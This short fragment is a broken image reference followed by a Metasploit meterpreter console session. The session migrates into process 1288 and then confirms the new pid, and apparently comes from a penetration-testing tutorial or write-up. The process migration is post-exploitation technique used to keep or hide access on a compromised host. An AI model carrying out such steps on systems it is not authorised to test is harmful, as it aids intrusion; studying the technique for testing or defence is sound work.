 meterpreter > migrate 1288
[*] Migrating from 1120 to 1288...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1288
meterpreter >